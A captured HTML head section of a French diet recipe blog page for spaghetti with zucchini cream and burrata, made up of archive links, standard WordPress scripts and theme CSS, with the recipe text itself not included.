

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diet-et-delices.com/spaghetti-a-la-creme-de-courgette-et-burrata/
body_size: 13730
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
<meta name="p:domain_verify" content="74354f6dafe84f5ab21cfd6767717c74"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  Spaghetti à la crème de courgette et burrata : Diet &amp; Délices - Recettes dietétiques</title>

<link rel="stylesheet" href="https://www.diet-et-delices.com/wp-content/themes/Tiara/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.diet-et-delices.com/wp-content/themes/Tiara/css/jquery.fancybox-1.3.4.css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices RSS Feed" href="https://www.diet-et-delices.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Diet &amp; Délices Atom Feed" href="https://www.diet-et-delices.com/feed/atom/" />
<link rel="pingback" href="https://www.diet-et-delices.com/xmlrpc.php" />





	<link rel='archives' title='janvier 2026' href='https://www.diet-et-delices.com/2026/01/' />
	<link rel='archives' title='décembre 2025' href='https://www.diet-et-delices.com/2025/12/' />
	<link rel='archives' title='novembre 2025' href='https://www.diet-et-delices.com/2025/11/' />
	<link rel='archives' title='octobre 2025' href='https://www.diet-et-delices.com/2025/10/' />
	<link rel='archives' title='mai 2025' href='https://www.diet-et-delices.com/2025/05/' />
	<link rel='archives' title='avril 2025' href='https://www.diet-et-delices.com/2025/04/' />
	<link rel='archives' title='janvier 2025' href='https://www.diet-et-delices.com/2025/01/' />
	<link rel='archives' title='décembre 2024' href='https://www.diet-et-delices.com/2024/12/' />
	<link rel='archives' title='novembre 2024' href='https://www.diet-et-delices.com/2024/11/' />
	<link rel='archives' title='octobre 2024' href='https://www.diet-et-delices.com/2024/10/' />
	<link rel='archives' title='septembre 2024' href='https://www.diet-et-delices.com/2024/09/' />
	<link rel='archives' title='août 2024' href='https://www.diet-et-delices.com/2024/08/' />
	<link rel='archives' title='juillet 2024' href='https://www.diet-et-delices.com/2024/07/' />
	<link rel='archives' title='juin 2024' href='https://www.diet-et-delices.com/2024/06/' />
	<link rel='archives' title='mai 2024' href='https://www.diet-et-delices.com/2024/05/' />
	<link rel='archives' title='avril 2024' href='https://www.diet-et-delices.com/2024/04/' />
	<link rel='archives' title='mars 2024' href='https://www.diet-et-delices.com/2024/03/' />
	<link rel='archives' title='février 2024' href='https://www.diet-et-delices.com/2024/02/' />
	<link rel='archives' title='janvier 2024' href='https://www.diet-et-delices.com/2024/01/' />
	<link rel='archives' title='décembre 2023' href='https://www.diet-et-delices.com/2023/12/' />
	<link rel='archives' title='novembre 2023' href='https://www.diet-et-delices.com/2023/11/' />
	<link rel='archives' title='octobre 2023' href='https://www.diet-et-delices.com/2023/10/' />
	<link rel='archives' title='septembre 2023' href='https://www.diet-et-delices.com/2023/09/' />
	<link rel='archives' title='août 2023' href='https://www.diet-et-delices.com/2023/08/' />
	<link rel='archives' title='juillet 2023' href='https://www.diet-et-delices.com/2023/07/' />
	<link rel='archives' title='juin 2023' href='https://www.diet-et-delices.com/2023/06/' />
	<link rel='archives' title='mai 2023' href='https://www.diet-et-delices.com/2023/05/' />
	<link rel='archives' title='avril 2023' href='https://www.diet-et-delices.com/2023/04/' />
	<link rel='archives' title='mars 2023' href='https://www.diet-et-delices.com/2023/03/' />
	<link rel='archives' title='février 2023' href='https://www.diet-et-delices.com/2023/02/' />
	<link rel='archives' title='janvier 2023' href='https://www.diet-et-delices.com/2023/01/' />
	<link rel='archives' title='décembre 2022' href='https://www.diet-et-delices.com/2022/12/' />
	<link rel='archives' title='novembre 2022' href='https://www.diet-et-delices.com/2022/11/' />
	<link rel='archives' title='octobre 2022' href='https://www.diet-et-delices.com/2022/10/' />
	<link rel='archives' title='septembre 2022' href='https://www.diet-et-delices.com/2022/09/' />
	<link rel='archives' title='août 2022' href='https://www.diet-et-delices.com/2022/08/' />
	<link rel='archives' title='juillet 2022' href='https://www.diet-et-delices.com/2022/07/' />
	<link rel='archives' title='juin 2022' href='https://www.diet-et-delices.com/2022/06/' />
	<link rel='archives' title='mai 2022' href='https://www.diet-et-delices.com/2022/05/' />
	<link rel='archives' title='avril 2022' href='https://www.diet-et-delices.com/2022/04/' />
	<link rel='archives' title='mars 2022' href='https://www.diet-et-delices.com/2022/03/' />
	<link rel='archives' title='février 2022' href='https://www.diet-et-delices.com/2022/02/' />
	<link rel='archives' title='janvier 2022' href='https://www.diet-et-delices.com/2022/01/' />
	<link rel='archives' title='décembre 2021' href='https://www.diet-et-delices.com/2021/12/' />
	<link rel='archives' title='novembre 2021' href='https://www.diet-et-delices.com/2021/11/' />
	<link rel='archives' title='octobre 2021' href='https://www.diet-et-delices.com/2021/10/' />
	<link rel='archives' title='septembre 2021' href='https://www.diet-et-delices.com/2021/09/' />
	<link rel='archives' title='août 2021' href='https://www.diet-et-delices.com/2021/08/' />
	<link rel='archives' title='juillet 2021' href='https://www.diet-et-delices.com/2021/07/' />
	<link rel='archives' title='juin 2021' href='https://www.diet-et-delices.com/2021/06/' />
	<link rel='archives' title='mai 2021' href='https://www.diet-et-delices.com/2021/05/' />
	<link rel='archives' title='avril 2021' href='https://www.diet-et-delices.com/2021/04/' />
	<link rel='archives' title='mars 2021' href='https://www.diet-et-delices.com/2021/03/' />
	<link rel='archives' title='février 2021' href='https://www.diet-et-delices.com/2021/02/' />
	<link rel='archives' title='janvier 2021' href='https://www.diet-et-delices.com/2021/01/' />
	<link rel='archives' title='décembre 2020' href='https://www.diet-et-delices.com/2020/12/' />
	<link rel='archives' title='novembre 2020' href='https://www.diet-et-delices.com/2020/11/' />
	<link rel='archives' title='octobre 2020' href='https://www.diet-et-delices.com/2020/10/' />
	<link rel='archives' title='septembre 2020' href='https://www.diet-et-delices.com/2020/09/' />
	<link rel='archives' title='août 2020' href='https://www.diet-et-delices.com/2020/08/' />
	<link rel='archives' title='juillet 2020' href='https://www.diet-et-delices.com/2020/07/' />
	<link rel='archives' title='juin 2020' href='https://www.diet-et-delices.com/2020/06/' />
	<link rel='archives' title='mai 2020' href='https://www.diet-et-delices.com/2020/05/' />
	<link rel='archives' title='avril 2020' href='https://www.diet-et-delices.com/2020/04/' />
	<link rel='archives' title='mars 2020' href='https://www.diet-et-delices.com/2020/03/' />
	<link rel='archives' title='février 2020' href='https://www.diet-et-delices.com/2020/02/' />
	<link rel='archives' title='janvier 2020' href='https://www.diet-et-delices.com/2020/01/' />
	<link rel='archives' title='décembre 2019' href='https://www.diet-et-delices.com/2019/12/' />
	<link rel='archives' title='novembre 2019' href='https://www.diet-et-delices.com/2019/11/' />
	<link rel='archives' title='octobre 2019' href='https://www.diet-et-delices.com/2019/10/' />
	<link rel='archives' title='septembre 2019' href='https://www.diet-et-delices.com/2019/09/' />
	<link rel='archives' title='août 2019' href='https://www.diet-et-delices.com/2019/08/' />
	<link rel='archives' title='juillet 2019' href='https://www.diet-et-delices.com/2019/07/' />
	<link rel='archives' title='juin 2019' href='https://www.diet-et-delices.com/2019/06/' />
	<link rel='archives' title='mai 2019' href='https://www.diet-et-delices.com/2019/05/' />
	<link rel='archives' title='avril 2019' href='https://www.diet-et-delices.com/2019/04/' />
	<link rel='archives' title='mars 2019' href='https://www.diet-et-delices.com/2019/03/' />
	<link rel='archives' title='février 2019' href='https://www.diet-et-delices.com/2019/02/' />
	<link rel='archives' title='janvier 2019' href='https://www.diet-et-delices.com/2019/01/' />
	<link rel='archives' title='décembre 2018' href='https://www.diet-et-delices.com/2018/12/' />
	<link rel='archives' title='novembre 2018' href='https://www.diet-et-delices.com/2018/11/' />
	<link rel='archives' title='octobre 2018' href='https://www.diet-et-delices.com/2018/10/' />
	<link rel='archives' title='septembre 2018' href='https://www.diet-et-delices.com/2018/09/' />
	<link rel='archives' title='août 2018' href='https://www.diet-et-delices.com/2018/08/' />
	<link rel='archives' title='juillet 2018' href='https://www.diet-et-delices.com/2018/07/' />
	<link rel='archives' title='juin 2018' href='https://www.diet-et-delices.com/2018/06/' />
	<link rel='archives' title='mai 2018' href='https://www.diet-et-delices.com/2018/05/' />
	<link rel='archives' title='avril 2018' href='https://www.diet-et-delices.com/2018/04/' />
	<link rel='archives' title='mars 2018' href='https://www.diet-et-delices.com/2018/03/' />
	<link rel='archives' title='février 2018' href='https://www.diet-et-delices.com/2018/02/' />
	<link rel='archives' title='janvier 2018' href='https://www.diet-et-delices.com/2018/01/' />
	<link rel='archives' title='décembre 2017' href='https://www.diet-et-delices.com/2017/12/' />
	<link rel='archives' title='novembre 2017' href='https://www.diet-et-delices.com/2017/11/' />
	<link rel='archives' title='octobre 2017' href='https://www.diet-et-delices.com/2017/10/' />
	<link rel='archives' title='septembre 2017' href='https://www.diet-et-delices.com/2017/09/' />
	<link rel='archives' title='août 2017' href='https://www.diet-et-delices.com/2017/08/' />
	<link rel='archives' title='juillet 2017' href='https://www.diet-et-delices.com/2017/07/' />
	<link rel='archives' title='juin 2017' href='https://www.diet-et-delices.com/2017/06/' />
	<link rel='archives' title='mai 2017' href='https://www.diet-et-delices.com/2017/05/' />
	<link rel='archives' title='avril 2017' href='https://www.diet-et-delices.com/2017/04/' />
	<link rel='archives' title='mars 2017' href='https://www.diet-et-delices.com/2017/03/' />
	<link rel='archives' title='février 2017' href='https://www.diet-et-delices.com/2017/02/' />
	<link rel='archives' title='janvier 2017' href='https://www.diet-et-delices.com/2017/01/' />
	<link rel='archives' title='décembre 2016' href='https://www.diet-et-delices.com/2016/12/' />
	<link rel='archives' title='novembre 2016' href='https://www.diet-et-delices.com/2016/11/' />
	<link rel='archives' title='octobre 2016' href='https://www.diet-et-delices.com/2016/10/' />
	<link rel='archives' title='septembre 2016' href='https://www.diet-et-delices.com/2016/09/' />
	<link rel='archives' title='août 2016' href='https://www.diet-et-delices.com/2016/08/' />
	<link rel='archives' title='juillet 2016' href='https://www.diet-et-delices.com/2016/07/' />
	<link rel='archives' title='juin 2016' href='https://www.diet-et-delices.com/2016/06/' />
	<link rel='archives' title='mai 2016' href='https://www.diet-et-delices.com/2016/05/' />
	<link rel='archives' title='avril 2016' href='https://www.diet-et-delices.com/2016/04/' />
	<link rel='archives' title='mars 2016' href='https://www.diet-et-delices.com/2016/03/' />
	<link rel='archives' title='février 2016' href='https://www.diet-et-delices.com/2016/02/' />
	<link rel='archives' title='janvier 2016' href='https://www.diet-et-delices.com/2016/01/' />
	<link rel='archives' title='décembre 2015' href='https://www.diet-et-delices.com/2015/12/' />
	<link rel='archives' title='novembre 2015' href='https://www.diet-et-delices.com/2015/11/' />
	<link rel='archives' title='octobre 2015' href='https://www.diet-et-delices.com/2015/10/' />
	<link rel='archives' title='septembre 2015' href='https://www.diet-et-delices.com/2015/09/' />
	<link rel='archives' title='août 2015' href='https://www.diet-et-delices.com/2015/08/' />
	<link rel='archives' title='juillet 2015' href='https://www.diet-et-delices.com/2015/07/' />
	<link rel='archives' title='juin 2015' href='https://www.diet-et-delices.com/2015/06/' />
	<link rel='archives' title='mai 2015' href='https://www.diet-et-delices.com/2015/05/' />
	<link rel='archives' title='avril 2015' href='https://www.diet-et-delices.com/2015/04/' />
	<link rel='archives' title='mars 2015' href='https://www.diet-et-delices.com/2015/03/' />
	<link rel='archives' title='février 2015' href='https://www.diet-et-delices.com/2015/02/' />
	<link rel='archives' title='janvier 2015' href='https://www.diet-et-delices.com/2015/01/' />
	<link rel='archives' title='décembre 2014' href='https://www.diet-et-delices.com/2014/12/' />
	<link rel='archives' title='novembre 2014' href='https://www.diet-et-delices.com/2014/11/' />
	<link rel='archives' title='octobre 2014' href='https://www.diet-et-delices.com/2014/10/' />
	<link rel='archives' title='septembre 2014' href='https://www.diet-et-delices.com/2014/09/' />
	<link rel='archives' title='août 2014' href='https://www.diet-et-delices.com/2014/08/' />
	<link rel='archives' title='juillet 2014' href='https://www.diet-et-delices.com/2014/07/' />
	<link rel='archives' title='juin 2014' href='https://www.diet-et-delices.com/2014/06/' />
	<link rel='archives' title='mai 2014' href='https://www.diet-et-delices.com/2014/05/' />
	<link rel='archives' title='avril 2014' href='https://www.diet-et-delices.com/2014/04/' />
	<link rel='archives' title='mars 2014' href='https://www.diet-et-delices.com/2014/03/' />
	<link rel='archives' title='février 2014' href='https://www.diet-et-delices.com/2014/02/' />
	<link rel='archives' title='janvier 2014' href='https://www.diet-et-delices.com/2014/01/' />
	<link rel='archives' title='décembre 2013' href='https://www.diet-et-delices.com/2013/12/' />
	<link rel='archives' title='novembre 2013' href='https://www.diet-et-delices.com/2013/11/' />
	<link rel='archives' title='octobre 2013' href='https://www.diet-et-delices.com/2013/10/' />
	<link rel='archives' title='septembre 2013' href='https://www.diet-et-delices.com/2013/09/' />
	<link rel='archives' title='août 2013' href='https://www.diet-et-delices.com/2013/08/' />
	<link rel='archives' title='juillet 2013' href='https://www.diet-et-delices.com/2013/07/' />
	<link rel='archives' title='juin 2013' href='https://www.diet-et-delices.com/2013/06/' />
	<link rel='archives' title='mai 2013' href='https://www.diet-et-delices.com/2013/05/' />
	<link rel='archives' title='avril 2013' href='https://www.diet-et-delices.com/2013/04/' />
	<link rel='archives' title='mars 2013' href='https://www.diet-et-delices.com/2013/03/' />
	<link rel='archives' title='février 2013' href='https://www.diet-et-delices.com/2013/02/' />
	<link rel='archives' title='janvier 2013' href='https://www.diet-et-delices.com/2013/01/' />
	<link rel='archives' title='décembre 2012' href='https://www.diet-et-delices.com/2012/12/' />
	<link rel='archives' title='novembre 2012' href='https://www.diet-et-delices.com/2012/11/' />
	<link rel='archives' title='octobre 2012' href='https://www.diet-et-delices.com/2012/10/' />
	<link rel='archives' title='septembre 2012' href='https://www.diet-et-delices.com/2012/09/' />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices &raquo; Spaghetti à la crème de courgette et burrata Flux des commentaires" href="https://www.diet-et-delices.com/spaghetti-a-la-creme-de-courgette-et-burrata/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.diet-et-delices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.diet-et-delices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
